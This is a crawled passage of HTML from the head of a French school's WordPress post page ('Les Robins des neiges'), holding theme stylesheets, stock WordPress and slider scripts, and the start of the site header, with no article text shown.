

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stjuststirenee.org/les-robins-des-neiges/
body_size: 15185
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.stjuststirenee.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Les Robins des neiges&#8230; &#8211; Ecole Saint Just Saint Irénée</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecole Saint Just Saint Irénée &raquo; Flux" href="https://www.stjuststirenee.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stjuststirenee.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stjuststirenee.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='eventpost-timeline-style-inline-css' type='text/css'>
.event_timeline{overflow-x:hidden;padding:22px 0 0;position:relative}.event_timeline:before{background-color:#000;content:"";height:2px;position:absolute;top:22px;width:100%}.event_timeline .track{align-items:flex-start;display:flex;flex-flow:nowrap;position:relative;transition:all 1s;white-space:nowrap;z-index:0}.event_timeline .event_item{display:inline-block;padding:2.5rem 1rem 1rem;position:relative;text-align:center;white-space:normal}.event_timeline .event_item.event_past{opacity:1}.event_timeline .event_item .anchor{background-color:#000;border-radius:50%;content:"";display:block;height:28px;left:calc(50% - 8px);position:absolute;top:-30px;width:28px}.event_timeline .event_item .anchor:before{background-color:inherit;content:"";display:block;height:2.3rem;left:50%;position:absolute;top:28px;width:1px}.event_timeline .event_item .event_date{font-weight:700}.event_timeline .event_item h5{line-height:1;margin:0;padding:0}.event_timeline .next,.event_timeline .previous{background-color:#000;border-radius:50%;content:"";cursor:pointer;display:block;height:40px;position:absolute;top:1.5px;width:40px;z-index:1}.event_timeline .next:after,.event_timeline .previous:after{border-bottom:3px solid #fff;border-left:3px solid #fff;content:"";font-size:0;height:10px;position:absolute;top:14.8333333333px;transition:left .3s;width:10px;z-index:3}.event_timeline .next{right:0}.event_timeline .next:after{left:11.5px;transform:rotate(-135deg)}.event_timeline .next:focus:after,.event_timeline .next:hover:after{left:14.5px}.event_timeline .previous{display:none;left:0}.event_timeline .previous:after{left:15px;transform:rotate(45deg)}.event_timeline .previous:focus:after,.event_timeline .previous:hover:after{left:12px}

</style>
<link rel='stylesheet' id='event-post-map-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://www.stjuststirenee.org/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.stjuststirenee.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-schoolbell-css' href='https://fonts.googleapis.com/css?family&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-grand-hotel-css' href='https://fonts.googleapis.com/css?family=Grand+Hotel%3Acursive&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='event-post-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.css?ver=1759930930' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.stjuststirenee.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-bootstrap-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-awesome-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-ionicons-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-pe-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/material-design-iconic-font.min.css?ver=4.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='kindergarten-ie-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cmssuperheroes-static-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CAmatic+SC%3A400%2C700&#038;ver=1587116033' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/bootstrap.min.js?ver=3.3.2" id="cmssuperheroes-bootstrap-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.stjuststirenee.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stjuststirenee.org/wp-json/wp/v2/posts/5650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stjuststirenee.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.stjuststirenee.org/les-robins-des-neiges/" />
<link rel='shortlink' href='https://www.stjuststirenee.org/?p=5650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fles-robins-des-neiges%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fles-robins-des-neiges%2F&#038;format=xml" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.page-title{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:no-repeat;background-size:cover;background-position:center center;}.page-title #page-title-text h1{font-family:Dosis;text-align:center;line-height:42px;font-weight:700;font-style:normal;color:#fff;font-size:42px;}footer #cshero-footer-top{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:repeat;background-size:contain;background-position:center center;}a{color:#6f4792;}a:hover{color:#9c9c9c;}body{font-family:Dosis;line-height:26px;font-weight:400;font-style:normal;color:#9c9c9c;font-size:18px;}body h1{font-family:"Amatic SC";line-height:72px;font-weight:700;font-style:normal;color:#6f4792;font-size:62px;}body h2{font-family:"Amatic SC";line-height:58px;font-weight:700;font-style:normal;color:#6f4792;font-size:53px;}body h3{font-family:"Amatic SC";line-height:54px;font-weight:700;font-style:normal;color:#6f4792;font-size:48px;}body h4{font-family:Dosis;line-height:34px;font-weight:700;font-style:normal;font-size:34px;}body h5{font-family:Dosis;line-height:26px;font-weight:700;font-style:normal;font-size:24px;}body h6{font-family:Dosis;line-height:18px;font-weight:700;font-style:normal;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.googleapis.com/css2?family=Schoolbell&display=swap" rel="stylesheet"> 
</head>
<body id="cms-theme" class="wp-singular post-template-default single single-post postid-5650 single-format-standard wp-theme-wp-kindergarten wp-child-theme-wp-kindergarten-child  body-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="page" class="cs-wide">
	<header id="masthead" class="site-header lol" role="banner">
		
<div id="cshero-header-wrapper" class="header-1">

    <div id="cshero-header" class="cshero-main-header">
        <div class="container">
            <div class="row">
                <div id="cshero-header-logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
